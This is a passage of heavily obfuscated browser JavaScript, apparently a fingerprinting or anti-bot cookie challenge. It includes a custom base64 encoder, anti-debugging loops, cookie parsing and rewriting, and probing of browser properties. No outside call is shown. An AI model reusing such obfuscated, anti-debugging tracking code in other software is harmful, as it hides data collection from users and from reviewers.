_0x16367c<_0x12533f;},'\x58\x76\x42':function _0x3acfb2(_0x409544,_0x278bc0){return _0x409544&_0x278bc0;},'\x7a\x55\x52':function _0x492284(_0x5f47f5,_0x2d8032){return _0x5f47f5>>_0x2d8032;},'\x52\x55\x62':function _0xe35c8(_0x57de28,_0xfbb486){return _0x57de28&_0xfbb486;},'\x4c\x70\x74':function _0x5be699(_0x500526,_0x18fe2e){return _0x500526==_0x18fe2e;},'\x75\x6f\x6d':function _0x420c43(_0x29c950,_0x246d9c){return _0x29c950>>_0x246d9c;},'\x68\x72\x48':function _0x44593a(_0x26f271,_0x3deaf5){return _0x26f271<<_0x3deaf5;},'\x70\x49\x58':function _0x33d39f(_0x265411,_0x5a2c5a){return _0x265411&_0x5a2c5a;},'\x75\x4d\x65':function _0x353e65(_0x5bce04,_0x1dd73a){return _0x5bce04|_0x1dd73a;},'\x66\x4b\x58':function _0x33ba05(_0x30765f,_0x40bb8d){return _0x30765f<<_0x40bb8d;},'\x4b\x63\x4c':function _0x1ca5b3(_0x240f55,_0x4c047c){return _0x240f55&_0x4c047c;},'\x53\x4d\x6a':function _0x58d82(_0x2aed10,_0x11698f){return _0x2aed10&_0x11698f;},'\x74\x4f\x44':function _0x1cdc63(_0x34e456,_0x20efc4){return _0x34e456>>_0x20efc4;},'\x43\x57\x43':function _0x42e0b9(_0x4b8194,_0x4ff57f){return _0x4b8194==_0x4ff57f;},'\x51\x57\x70':function _0x354585(_0x141af3,_0x430a7a){return _0x141af3>>_0x430a7a;},'\x4a\x64\x43':function _0x1afa7f(_0xdb856b,_0x5e184a){return _0xdb856b|_0x5e184a;},'\x77\x41\x4a':function _0xc9c6db(_0xebbda0,_0xcf56e6){return _0xebbda0<<_0xcf56e6;},'\x52\x4f\x67':function _0x13d961(_0x374440,_0x3d98fa){return _0x374440&_0x3d98fa;},'\x6c\x68\x54':function _0x4754c1(_0x5ba087,_0x313128){return _0x5ba087&_0x313128;}};var _0x6a5a3c=_0x3fe7('0xb', '\x5a\x29\x66\x6f')[_0x3fe7('0xc', '\x72\x4a\x74\x40')]('\x7c'),_0x30ed6b=0x0;while(!![]){switch(_0x6a5a3c[_0x30ed6b++]){case'\x30':var _0x55a9bf,_0x3c5601,_0x454b5b;continue;case'\x31':_0x4681ec=0x0;continue;case'\x32':_0x5b1011='';continue;case'\x33':var _0xeb5c93=_0x3fe7('0xd', '\x41\x4b\x47\x73');continue;case'\x34':_0x5e25c9=_0x480853[_0x3fe7('0xe', '\x61\x72\x6d\x6f')];continue;case'\x35':var _0x5b1011,_0x4681ec,_0x5e25c9;continue;case'\x36':while(_0x164e25[_0x3fe7('0xf', '\x44\x54\x4c\x32')](_0x4681ec,_0x5e25c9)){var _0x3fce7c=_0x3fe7('0x10', '\x50\x52\x28\x6a')[_0x3fe7('0x11', '\x50\x32\x6f\x45')]('\x7c'),_0x1c53ad=0x0;while(!![]){switch(_0x3fce7c[_0x1c53ad++]){case'\x30':_0x55a9bf=_0x164e25[_0x3fe7('0x12', '\x78\x35\x45\x29')](_0x480853[_0x3fe7('0x13', '\x55\x6f\x5e\x6d')](_0x4681ec++),0xff);continue;case'\x31':_0x3c5601=_0x480853[_0x3fe7('0x14', '\x6b\x43\x64\x58')](_0x4681ec++);continue;case'\x32':_0x5b1011+=_0xeb5c93[_0x3fe7('0x15', '\x61\x72\x6d\x6f')](_0x164e25[_0x3fe7('0x16', '\x4c\x76\x26\x6e')](_0x55a9bf,0x2));continue;case'\x33':_0x5b1011+=_0xeb5c93[_0x3fe7('0x17', '\x47\x74\x71\x7a')](_0x164e25[_0x3fe7('0x18', '\x5b\x47\x55\x46')](_0x454b5b,0x3f));continue;case'\x34':if(_0x164e25[_0x3fe7('0x19', '\x72\x38\x63\x56')](_0x4681ec,_0x5e25c9)){_0x5b1011+=_0xeb5c93[_0x3fe7('0x1a', '\x71\x6f\x37\x72')](_0x164e25[_0x3fe7('0x1b', '\x5a\x29\x66\x6f')](_0x55a9bf,0x2));_0x5b1011+=_0xeb5c93[_0x3fe7('0x1c', '\x78\x47\x30\x4a')](_0x164e25[_0x3fe7('0x1d', '\x50\x52\x28\x6a')](_0x164e25[_0x3fe7('0x1e', '\x45\x4f\x4f\x42')](_0x55a9bf,0x3),0x4));_0x5b1011+='\x3d\x3d';break;}continue;case'\x35':_0x454b5b=_0x480853[_0x3fe7('0x1f', '\x5a\x26\x52\x4e')](_0x4681ec++);continue;case'\x36':_0x5b1011+=_0xeb5c93[_0x3fe7('0x20', '\x6f\x31\x4d\x61')](_0x164e25[_0x3fe7('0x21', '\x55\x6f\x5e\x6d')](_0x164e25[_0x3fe7('0x22', '\x5b\x47\x55\x46')](_0x164e25[_0x3fe7('0x23', '\x4d\x35\x21\x79')](_0x3c5601,0xf),0x2),_0x164e25[_0x3fe7('0x24', '\x71\x62\x4b\x4c')](_0x164e25[_0x3fe7('0x25', '\x62\x34\x45\x45')](_0x454b5b,0xc0),0x6)));continue;case'\x37':_0x5b1011+=_0xeb5c93[_0x3fe7('0x26', '\x72\x38\x63\x56')](_0x164e25[_0x3fe7('0x27', '\x30\x43\x29\x46')](_0x164e25[_0x3fe7('0x28', '\x72\x32\x21\x72')](_0x55a9bf,0x3)<<0x4,_0x164e25[_0x3fe7('0x29', '\x5a\x26\x52\x4e')](_0x164e25[_0x3fe7('0x2a', '\x62\x5a\x42\x7a')](_0x3c5601,0xf0),0x4)));continue;case'\x38':if(_0x164e25[_0x3fe7('0x2b', '\x78\x35\x45\x29')](_0x4681ec,_0x5e25c9)){_0x5b1011+=_0xeb5c93[_0x3fe7('0x2c', '\x5b\x59\x74\x50')](_0x164e25[_0x3fe7('0x2d', '\x6b\x43\x64\x58')](_0x55a9bf,0x2));_0x5b1011+=_0xeb5c93[_0x3fe7('0x2e', '\x4b\x6f\x23\x26')](_0x164e25[_0x3fe7('0x2f', '\x45\x4f\x4f\x42')](_0x164e25[_0x3fe7('0x30', '\x5e\x31\x45\x75')](_0x164e25[_0x3fe7('0x31', '\x66\x45\x36\x49')](_0x55a9bf,0x3),0x4),_0x164e25[_0x3fe7('0x32', '\x45\x58\x50\x48')](_0x164e25[_0x3fe7('0x33', '\x4c\x76\x26\x6e')](_0x3c5601,0xf0),0x4)));_0x5b1011+=_0xeb5c93[_0x3fe7('0x34', '\x21\x68\x43\x79')](_0x164e25[_0x3fe7('0x35', '\x38\x5b\x51\x24')](_0x3c5601,0xf)<<0x2);_0x5b1011+='\x3d';break;}continue;}break;}}continue;case'\x37':return _0x5b1011;continue;}break;}}function _0x491a23(_0xc10446){var _0x48da0f=_0x10aaae(this,function(){var _0x5c38c7=function(){return'\x64\x65\x76';},_0x48617d=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x419b7a=function(){var _0x11f29c=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x11f29c['\x74\x65\x73\x74'](_0x5c38c7['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4d123f=function(){var _0x1ee6cf=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1ee6cf['\x74\x65\x73\x74'](_0x48617d['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x182ea5=function(_0x3f7954){var _0x434ac8=~-0x1>>0x1+0xff%0x0;if(_0x3f7954['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x434ac8)){_0x1dc1de(_0x3f7954);}};var _0x1dc1de=function(_0x1c1cb4){var _0x31f8e1=~-0x4>>0x1+0xff%0x0;if(_0x1c1cb4['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x31f8e1){_0x182ea5(_0x1c1cb4);}};if(!_0x419b7a()){if(!_0x4d123f()){_0x182ea5('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x182ea5('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x182ea5('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x48da0f();return function(_0x459986){_0x51c9aa+=_0x459986;return _0xac50fa[_0x3fe7('0x36', '\x41\x4b\x47\x73')](_0xc10446,_0x459986);};}function _0x4b8ae9(){var _0x7f06f4={'\x58\x71\x52':function _0x4b4382(_0x30f2bb,_0xea5547){return _0x30f2bb+_0xea5547;}};var _0x35ac02=_0x3fe7('0x37', '\x72\x38\x63\x56')[_0x3fe7('0x38', '\x44\x54\x4c\x32')]('\x7c'),_0x1eff08=0x0;while(!![]){switch(_0x35ac02[_0x1eff08++]){case'\x30':var _0x37592b=_0x4c10f7[_0x3fe7('0x39', '\x44\x54\x4c\x32')][_0x3fe7('0xc', '\x72\x4a\x74\x40')]('\x3b');continue;case'\x31':return _0x5f0e90;continue;case'\x32':for(var _0x5b5b1a=0x0;_0x5b5b1a<_0x37592b[_0x3fe7('0x3a', '\x41\x4b\x47\x73')];_0x5b5b1a++){var _0xc0b734=_0x37592b[_0x5b5b1a][_0x3fe7('0x3b', '\x45\x58\x50\x48')](0x0,_0x37592b[_0x5b5b1a][_0x3fe7('0x3c', '\x63\x6d\x48\x5a')]('\x3d'));var _0x2750c6=_0x37592b[_0x5b5b1a][_0x3fe7('0x3d', '\x41\x4b\x47\x73')](_0x7f06f4[_0x3fe7('0x3e', '\x72\x38\x63\x56')](_0x37592b[_0x5b5b1a][_0x3fe7('0x3f', '\x62\x5a\x42\x7a')]('\x3d'),0x1),_0x37592b[_0x5b5b1a][_0x3fe7('0x40', '\x2a\x26\x4a\x47')]);if(_0x3dc864[_0x3fe7('0x41', '\x62\x5a\x42\x7a')](_0xc0b734)){_0x5f0e90[_0x5f0e90[_0x3fe7('0x42', '\x45\x58\x50\x48')]]=_0x2750c6;}}continue;case'\x33':var _0x3dc864=new _0x529eca[_0x3fe7('0x43', '\x47\x6f\x6c\x21')](_0x3fe7('0x44', '\x55\x6f\x5e\x6d'));continue;case'\x34':_0x114adf();continue;case'\x35':var _0x5f0e90=new _0x529eca[_0x3fe7('0x45', '\x31\x57\x40\x25')]();continue;}break;}}function _0x15b8bb(_0x4b9705){var _0x169075={'\x68\x6b\x53':function _0x20065e(_0x8fd587,_0x144e65){return _0x8fd587+_0x144e65;},'\x66\x53\x62':function _0x2b9130(_0x571788,_0x1d1048){return _0x571788<_0x1d1048;},'\x55\x61\x53':function _0x1ad320(_0x48490d,_0x282cfd,_0x45f44c,_0x53bfc4){return _0x48490d(_0x282cfd,_0x45f44c,_0x53bfc4);},'\x4b\x73\x53':function _0x4ecda0(_0x8a79bb){return _0x8a79bb();},'\x6d\x41\x57':function _0x49dea9(_0x321de7,_0x5dd52c){return _0x321de7(_0x5dd52c);},'\x41\x74\x65':function _0x52ad71(_0x4c8fdf){return _0x4c8fdf();},'\x6a\x4e\x4d':function _0x314e5f(_0x3c320f,_0x49db05){return _0x3c320f(_0x49db05);},'\x6f\x7a\x50':function _0xa2eca6(_0x1680ea,_0x3ae6a4){return _0x1680ea+_0x3ae6a4;},'\x54\x64\x5a':function _0x3dff64(_0x28794f,_0x210908,_0x4b82bc){return _0x28794f(_0x210908,_0x4b82bc);},'\x42\x45\x63':function _0x34fea6(_0x46ad55,_0x42f249){return _0x46ad55-_0x42f249;},'\x56\x76\x58':function _0x285378(_0x4d0334,_0x3d4ab1){return _0x4d0334%_0x3d4ab1;}};var _0x31150c=_0x3fe7('0x46', '\x45\x58\x50\x48')[_0x3fe7('0x47', '\x4d\x35\x21\x79')]('\x7c'),_0x158d06=0x0;while(!![]){switch(_0x31150c[_0x158d06++]){case'\x30':var _0x580a2b=new _0x529eca[_0x3fe7('0x48', '\x62\x4a\x38\x59')](_0x52aa97[_0x3fe7('0xe', '\x61\x72\x6d\x6f')]);continue;case'\x31':var _0x5294f9=_0x436b65[_0x3fe7('0x49', '\x72\x32\x21\x72')](0x6);continue;case'\x32':_0xfe73[_0x3fe7('0x4a', '\x5b\x59\x74\x50')]();continue;case'\x33':var _0x3368cd='\xea\x99\xa1\x78\x48\xf0\x0b\x16';var _0xebc0aa=_0x3368cd['\x73\x75\x62\x73\x74\x72'](0x0,0x8);var _0x1843ea=_0x3368cd['\x73\x75\x62\x73\x74\x72'](0x8);var _0x56d318='\xe5\x46\xb8\x55\x6b\x32\xab\xc0';var _0x66bcc6='';var _0x1daa58='';for (var _0x79512a=0x0;_0x79512a<0x7;_0x79512a++){_0x66bcc6+=_0x56d318[_0x79512a];}for (var _0xa875a6=0x7;_0xa875a6<_0x56d318['\x6c\x65\x6e\x67\x74\x68'];_0xa875a6++){_0x1daa58+=_0x56d318[_0xa875a6];}var _0x52a00f=_0x3fe7('0x4c', _0xebc0aa+_0x1843ea);continue;case'\x34':for(var _0x3ba4e4=0x0;_0x169075[_0x3fe7('0x4d', '\x62\x5a\x42\x7a')](_0x3ba4e4,_0x52aa97[_0x3fe7('0x4e', '\x78\x35\x45\x29')]);_0x3ba4e4++){_0x580a2b[_0x3ba4e4]=_0x42f436(_0x169075[_0x3fe7('0x4f', '\x4d\x41\x36\x4e')](_0x4b9705,_0x52aa97[_0x3ba4e4]));}continue;case'\x35':_0x114adf();continue;case'\x36':var _0x44bf40;continue;case'\x37':var _0x436b65=_0x3fe7('0x50', '\x30\x43\x29\x46');continue;case'\x38':_0x169075[_0x3fe7('0x51', '\x50\x52\x28\x6a')](_0x24ea3c,_0x3fe7('0x52', '\x78\x47\x30\x4a'),_0x44bf40,0x14);continue;case'\x39':var _0xcff834=_0x580a2b[_0x3fe7('0x53', '\x5e\x31\x45\x75')]();continue;case'\x31\x30':var _0x298e08='';continue;case'\x31\x31':_0x169075[_0x3fe7('0x54', '\x5a\x26\x52\x4e')](_0x114adf);continue;case'\x31\x32':_0xfe73[_0x3fe7('0x55', '\x5e\x31\x45\x75')](_0x169075[_0x3fe7('0x56', '\x21\x68\x43\x79')](btoa,_0x4b9705));continue;case'\x31\x33':var _0x52aa97=_0x169075[_0x3fe7('0x57', '\x78\x47\x30\x4a')](_0x4b8ae9);continue;case'\x31\x34':_0x44bf40=_0x169075[_0x3fe7('0x58', '\x38\x5b\x51\x24')](btoa,_0x169075[_0x3fe7('0x59', '\x78\x35\x45\x29')](_0x169075[_0x3fe7('0x5a', '\x47\x6f\x6c\x21')](_0x169075[_0x3fe7('0x5b', '\x4b\x6f\x23\x26')](_0x169075[_0x3fe7('0x5c', '\x4a\x5b\x25\x4f')](_0x169075[_0x3fe7('0x5d', '\x55\x6f\x5e\x6d')](_0x3fe7,_0x169075[_0x3fe7('0x5e', '\x62\x34\x45\x45')](_0xfe73[_0x3fe7('0x5f', '\x65\x5b\x38\x46')],0x1),_0x52a00f[_0x3fe7('0x60', '\x65\x5b\x38\x46')](0x0,0x5)),_0x3fe7('0x61', '\x5a\x26\x52\x4e')),_0xcff834),_0x3fe7('0x62', '\x66\x45\x36\x49')),_0x298e08));continue;case'\x31\x35':for(var _0x3ba4e4=0x0;_0x169075[_0x3fe7('0x63', '\x71\x6f\x37\x72')](_0x3ba4e4,_0x52a00f[_0x3fe7('0x64', '\x55\x6f\x5e\x6d')]);_0x3ba4e4++){_0x298e08+=_0x169075[_0x3fe7('0x65', '\x73\x2a\x77\x25')](_0x52a00f[_0x3fe7('0x66', '\x5b\x59\x74\x50')](_0x3ba4e4),_0xcff834[_0x3fe7('0x67', '\x72\x38\x63\x56')](_0x169075[_0x3fe7('0x68', '\x4a\x5b\x25\x4f')](_0x3ba4e4,_0xcff834[_0x3fe7('0x69', '\x44\x54\x4c\x32')])))[_0x3fe7('0x6a', '\x6b\x43\x64\x58')](0x10);}continue;case'\x31\x36':var _0x329c74=_0x436b65[_0x3fe7('0x6b', '\x62\x5a\x42\x7a')](0x0,0x6);continue;}break;}}function _0x42f436(_0xad9011){var _0xbad1ca=0x0;for(var _0x49e700=0x0;_0xac50fa[_0x3fe7('0x6c', '\x4d\x41\x36\x4e')](_0x49e700,_0xad9011[_0x3fe7('0x6d', '\x5a\x29\x66\x6f')]);_0x49e700++){_0xbad1ca+=_0xad9011[_0x3fe7('0x6e', '\x21\x68\x43\x79')](_0x49e700);}_0xac50fa[_0x3fe7('0x6f', '\x54\x56\x4b\x70')](_0x114adf);return _0xbad1ca;}function _0x24ea3c(_0x4090a0,_0x60c2d3,_0x2a82d8){var _0x1c5a13={'\x61\x74\x45':function _0x307cc2(_0x478de2,_0x55ea22){return _0x478de2+_0x55ea22;},'\x75\x70\x6a':function _0x526961(_0x1a0028,_0x43b043){return _0x1a0028+_0x43b043;},'\x54\x6d\x77':function _0x394a4b(_0x55cf8f,_0x45dad6){return _0x55cf8f+_0x45dad6;},'\x57\x50\x6e':function _0x4c9648(_0x24b73c,_0x543dbf){return _0x24b73c*_0x543dbf;},'\x74\x72\x4d':function _0x29951d(_0xc59f9f,_0x852208){return _0xc59f9f+_0x852208;}};var _0x42f769=_0x3fe7('0x70', '\x54\x56\x4b\x70')[_0x3fe7('0x71', '\x71\x6f\x37\x72')]('\x7c'),_0x3a5a1d=0x0;while(!![]){switch(_0x42f769[_0x3a5a1d++]){case'\x30':var _0x3a0caa=_0x54530f[_0x3fe7('0x72', '\x50\x52\x28\x6a')](0x0,0x1);continue;case'\x31':var _0x54530f=_0x3fe7('0x73', '\x78\x47\x30\x4a');continue;case'\x32':var _0x55a52e=_0x54530f[_0x3fe7('0x74', '\x30\x43\x29\x46')](0x1);continue;case'\x33':_0x4c10f7[_0x3fe7('0x75', '\x54\x56\x4b\x70')]=_0x1c5a13[_0x3fe7('0x76', '\x48\x66\x37\x25')](_0x1c5a13[_0x3fe7('0x77', '\x4b\x6f\x23\x26')](_0x1c5a13[_0x3fe7('0x78', '\x48\x66\x37\x25')](_0x4090a0,'\x3d'),_0x60c2d3)+_0x13622b,_0x3fe7('0x79', '\x61\x72\x6d\x6f'));continue;case'\x34':var _0x13622b='';continue;case'\x35':if(_0x2a82d8){var _0x22ede6=new _0x529eca[_0x3fe7('0x7a', '\x4d\x35\x21\x79')]();_0x22ede6[_0x3fe7('0x7b', '\x48\x66\x37\x25')](_0x1c5a13[_0x3fe7('0x7c', '\x23\x55\x77\x72')](_0x22ede6[_0x3fe7('0x7d', '\x72\x4a\x74\x40')](),_0x1c5a13[_0x3fe7('0x7e', '\x48\x66\x37\x25')](_0x2a82d8,0x3e8)));var _0x13622b=_0x1c5a13[_0x3fe7('0x7f', '\x62\x5a\x42\x7a')](_0x3fe7('0x80', '\x71\x6f\x37\x72'),_0x22ede6[_0x3fe7('0x81', '\x4d\x41\x36\x4e')]());}continue;}break;}}function _0x3f6df4(){var _0x2a7f73={'\x77\x65\x63':function _0xab87c2(_0x2b71be,_0x36c963){return _0x2b71be!==_0x36c963;},'\x68\x6c\x42':function _0x2fc8be(_0x53a22c,_0x981b9e){return _0xac50fa[_0x3fe7('0x82', '\x73\x2a\x77\x25')](_0x53a22c,_0x981b9e);},'\x4a\x69\x49':function _0x4070bf(_0x35f14e,_0x2a3755){return _0xac50fa[_0x3fe7('0x83', '\x45\x58\x50\x48')](_0x35f14e,_0x2a3755);},'\x6c\x4b\x6b':function _0x968f25(_0x20c0c6,_0x4a10c2){return _0xac50fa[_0x3fe7('0x84', '\x72\x4a\x74\x40')](_0x20c0c6,_0x4a10c2);},'\x49\x6a\x69':function _0x1fd99d(_0x2c8775,_0x160c19){return _0xac50fa[_0x3fe7('0x85', '\x66\x45\x36\x49')](_0x2c8775,_0x160c19);}};function _0x384403(_0x2d6105){if(_0x2a7f73[_0x3fe7('0x86', '\x63\x44\x28\x61')](_0x2a7f73[_0x3fe7('0x87', '\x63\x44\x28\x61')]('',_0x2a7f73[_0x3fe7('0x88', '\x66\x45\x36\x49')](_0x2d6105,_0x2d6105))[_0x3fe7('0x89', '\x62\x34\x45\x45')],0x1)||_0x2a7f73[_0x3fe7('0x8a', '\x45\x58\x50\x48')](_0x2a7f73[_0x3fe7('0x8b', '\x50\x32\x6f\x45')](_0x2d6105,0x14),0x0)){(function(){}[_0x3fe7('0x8c', '\x50\x32\x6f\x45')](_0x3fe7('0x8d', '\x48\x66\x37\x25'))());}else{(function(){}[_0x3fe7('0x8e', '\x5e\x31\x45\x75')](_0x3fe7('0x8f', '\x29\x28\x42\x35'))());}return _0x384403(++_0x2d6105);}try{return _0xac50fa[_0x3fe7('0x90', '\x4a\x5b\x25\x4f')](_0x384403,0x0);}catch(_0x40ce71){}};function _0x114adf(){if(_0xac50fa[_0x3fe7('0x91', '\x4a\x5b\x25\x4f')](_0xac50fa[_0x3fe7('0x92', '\x72\x32\x21\x72')](new _0x529eca[_0x3fe7('0x93', '\x4c\x76\x26\x6e')]()[_0x3fe7('0x94', '\x77\x52\x4c\x21')](),_0xeb1ef9),0x1f4)){_0x3f6df4();}}function _0x4bb9bd(_0x45a839){var _0x145a7c={'\x4c\x50\x43':function _0x36a430(_0x44c3f7,_0x29211a){return _0x44c3f7<_0x29211a;},'\x65\x74\x49':function _0x461b5a(_0x2a6506,_0x487939){return _0x2a6506!==_0x487939;},'\x77\x7a\x51':function _0x5787fe(_0x3245cf,_0x5350e8){return _0x3245cf(_0x5350e8);},'\x58\x47\x6e':function _0x3dbaa6(_0x3c89d7,_0x415c7a){return _0x3c89d7+_0x415c7a;},'\x59\x69\x77':function _0x347a73(_0x159564,_0xabeac0){return _0x159564+_0xabeac0;},'\x77\x50\x47':function _0x3a02cd(_0xec61da,_0x176ff5){return _0xec61da(_0x176ff5);},'\x66\x52\x51':function _0x43355c(_0x344d0d,_0x210db2){return _0x344d0d+_0x210db2;},'\x6a\x6c\x4d':function _0x438499(_0x54c811){return _0x54c811();},'\x73\x57\x59':function _0x3f7ea5(_0x1f5f7a,_0x144c63){return _0x1f5f7a===_0x144c63;},'\x42\x5a\x6a':function _0x36e492(_0x1a0f8b,_0x136dda){return _0x1a0f8b===_0x136dda;},'\x56\x4c\x63':function _0xf2e777(_0x249f24,_0x1b675d){return _0x249f24+_0x1b675d;},'\x57\x4d\x78':function _0xeef89f(_0x1ad1b6,_0x46fb05){return _0x1ad1b6+_0x46fb05;},'\x42\x61\x65':function _0x2b9224(_0x5aef8e,_0x158ceb){return _0x5aef8e+_0x158ceb;},'\x75\x42\x54':function _0x439c48(_0x534a61,_0x829be9){return _0x534a61+_0x829be9;},'\x6b\x4c\x4e':function _0x3980d2(_0x3725fb,_0x51aae4){return _0x3725fb(_0x51aae4);},'\x6a\x47\x76':function _0x4ae9cb(_0x5a5380,_0x31c6cb){return _0x5a5380==_0x31c6cb;},'\x4a\x57\x49':function _0x31d10c(_0x26843d,_0x585d6d){return _0x26843d==_0x585d6d;},'\x57\x4b\x62':function _0x27c636(_0x4d058a,_0x6fb2d9){return _0x4d058a(_0x6fb2d9);},'\x51\x41\x52':function _0x3fca18(_0x79fd1b,_0x1fa8c5){return _0x79fd1b(_0x1fa8c5);},'\x44\x6f\x48':function _0x5a520b(_0x299885,_0x302df9){return _0x299885===_0x302df9;},'\x66\x47\x55':function _0xd20223(_0x2ca7e1,_0x2d97c9){return _0x2ca7e1>_0x2d97c9;},'\x5a\x75\x6b':function _0x5cc02d(_0x3fe607,_0x495d3b){return _0x3fe607(_0x495d3b);},'\x6f\x70\x6e':function _0x35808a(_0x2fc79b,_0x412c38){return _0x2fc79b(_0x412c38);},'\x44\x65\x53':function _0x7bf98f(_0xa21124,_0x2ae037){return _0xa21124===_0x2ae037;},'\x66\x57\x4d':function _0x11ab5b(_0x498a9e,_0x337535){return _0x498a9e(_0x337535);},'\x56\x70\x53':function _0x4bec71(_0x1bc699,_0x21bd74){return _0x1bc699+_0x21bd74;},'\x49\x50\x58':function _0x83382f(_0x231fb6,_0x2ae0fc){return _0x231fb6+_0x2ae0fc;},'\x66\x59\x49':function _0x2f3df0(_0x52cbbc){return _0x52cbbc();}};var _0x1613af=_0x3fe7('0x95', '\x5e\x31\x45\x75')[_0x3fe7('0x96', '\x45\x58\x50\x48')]('\x7c'),_0x19e83f=0x0;while(!![]){switch(_0x1613af[_0x19e83f++]){case'\x30':var _0x6a0f53='';continue;case'\x31':return _0x5ecbba[_0x3fe7('0x97', '\x63\x44\x28\x61')]();continue;case'\x32':var _0x5ecbba=new Array();continue;case'\x33':var _0x331c2a='';continue;case'\x34':for(var _0x3ec4ae=0x0;_0x145a7c[_0x3fe7('0x98', '\x66\x45\x36\x49')](_0x3ec4ae,0x3);_0x3ec4ae++){_0x58b2bf+=_0x4e5cca[_0x3ec4ae];}continue;case'\x35':for(var _0x4767ac=0x0;_0x4767ac<_0x45a839[_0x3fe7('0x5f', '\x65\x5b\x38\x46')];_0x4767ac++){var _0x40134f=_0x45a839[_0x4767ac][0x0];var _0x2c55fc=_0x45a839[_0x4767ac][0x2];switch(_0x45a839[_0x4767ac][0x1]){case _0x3fe7('0x99', '\x62\x34\x45\x45'):try{if(_0x145a7c[_0x3fe7('0x9a', '\x29\x28\x42\x35')](typeof _0x2c55fc(),_0x3fe7('0x9b', '\x29\x28\x42\x35'))){_0x5ecbba[_0x5ecbba[_0x3fe7('0x4e', '\x78\x35\x45\x29')]]=_0x145a7c[_0x3fe7('0x9c', '\x5a\x29\x66\x6f')](_0x46b98e,_0x145a7c[_0x3fe7('0x9d', '\x5a\x26\x52\x4e')](_0x40134f,_0x3fe7('0x9e', '\x72\x32\x21\x72')));}else{_0x5ecbba[_0x5ecbba[_0x3fe7('0x9f', '\x5a\x26\x52\x4e')]]=_0x145a7c[_0x3fe7('0xa0', '\x77\x52\x4c\x21')](_0x46b98e,_0x145a7c[_0x3fe7('0xa1', '\x5a\x29\x66\x6f')](_0x40134f,_0x3fe7('0xa2', '\x63\x44\x28\x61')));}}catch(_0x4a55f0){_0x5ecbba[_0x5ecbba[_0x3fe7('0xa3', '\x72\x32\x21\x72')]]=_0x145a7c[_0x3fe7('0xa4', '\x5b\x59\x74\x50')](_0x46b98e,_0x145a7c[_0x3fe7('0xa5', '\x78\x35\x45\x29')](_0x40134f,_0x3fe7('0xa6', '\x62\x34\x45\x45')));}break;case _0x3fe7('0xa7', '\x63\x44\x28\x61'):try{try{_0x331c2a=_0x145a7c[_0x3fe7('0xa8', '\x78\x47\x30\x4a')](_0x2c55fc);if(_0x145a7c[_0x3fe7('0xa9', '\x5a\x29\x66\x6f')](typeof _0x331c2a,_0x3fe7('0xaa', '\x4a\x5b\x25\x4f'))){_0x5ecbba[_0x5ecbba[_0x3fe7('0xab', '\x62\x4a\x38\x59')]]=_0x145a7c[_0x3fe7('0xac', '\x73\x2a\x77\x25')](_0x46b98e,_0x40134f+_0x3fe7('0xad', '\x61\x72\x6d\x6f'));}else if(_0x145a7c[_0x3fe7('0xae', '\x38\x5b\x51\x24')](_0x331c2a,null)){_0x5ecbba[_0x5ecbba[_0x3fe7('0xaf', '\x4d\x35\x21\x79')]]=_0x145a7c[_0x3fe7('0xb0', '\x63\x44\x28\x61')](_0x46b98e,_0x145a7c[_0x3fe7('0xb1', '\x54\x56\x4b\x70')](_0x40134f,_0x3fe7('0xb2', '\x4b\x6f\x23\x26')));}else{_0x5ecbba[_0x5ecbba[_0x3fe7('0x69', '\x44\x54\x4c\x32')]]=_0x46b98e(_0x145a7c[_0x3fe7('0xb3', '\x66\x45\x36\x49')](_0x145a7c[_0x3fe7('0xb4', '\x62\x34\x45\x45')](_0x40134f,'\x3d'),_0x331c2a[_0x3fe7('0xb5', '\x54\x56\x4b\x70')]()));}}catch(_0x310697){_0x5ecbba[_0x5ecbba[_0x3fe7('0x9f', '\x5a\x26\x52\x4e')]]=_0x145a7c[_0x3fe7('0xb6', '\x41\x4b\x47\x73')](_0x46b98e,_0x145a7c[_0x3fe7('0xb7', '\x30\x43\x29\x46')](_0x40134f,_0x3fe7('0xb8', '\x5b\x47\x55\x46')));break;}break;}catch(_0x34ea2c){_0x5ecbba[_0x5ecbba[_0x3fe7('0x5f', '\x65\x5b\x38\x46')]]=_0x145a7c[_0x3fe7('0xb9', '\x2a\x26\x4a\x47')](_0x46b98e,_0x145a7c[_0x3fe7('0xba', '\x47\x6f\x6c\x21')](_0x145a7c[_0x3fe7('0xbb', '\x2a\x26\x4a\x47')](_0x40134f,'\x3d'),_0x34ea2c));}break;case _0x3fe7('0xbc', '\x63\x44\x28\x61'):try{var _0x170e6e=_0x3fe7('0xbd', '\x78\x35\x45\x29')[_0x3fe7('0xbe', '\x6b\x6c\x43\x73')]('\x7c'),_0x33f66c=0x0;while(!![]){switch(_0x170e6e[_0x33f66c++]){case'\x30':for(var _0x3d9106=0x0;_0x145a7c[_0x3fe7('0xbf', '\x55\x6f\x5e\x6d')](_0x3d9106,_0x231928[_0x3fe7('0xc0', '\x72\x38\x63\x56')]);_0x3d9106++){_0x5ecbba[_0x5ecbba[_0x3fe7('0xc1', '\x6b\x43\x64\x58')]]=_0x145a7c[_0x3fe7('0xc2', '\x4d\x41\x36\x4e')](_0x46b98e,_0x145a7c[_0x3fe7('0xc3', '\x41\x4b\x47\x73')](_0x3fe7('0xc4', '\x26\x6c\x62\x6a'),_0x231928[_0x3d9106]));}continue;case'\x31':try{_0x3d9106=_0x231928[_0x3fe7('0xc5', '\x77\x52\x4c\x21')]('\x69');}catch(_0x59239d){_0x5ecbba[_0x5ecbba[_0x3fe7('0xc6', '\x23\x55\x77\x72')]]=_0x145a7c[_0x3fe7('0xc7', '\x38\x5b\x51\x24')](_0x46b98e,_0x3fe7('0xc8', '\x4b\x6f\x23\x26'));break;}continue;case'\x32':try{var _0x587a13=_0x494f14[_0x3fe7('0xc9', '\x62\x34\x45\x45')][_0x3fe7('0xca', 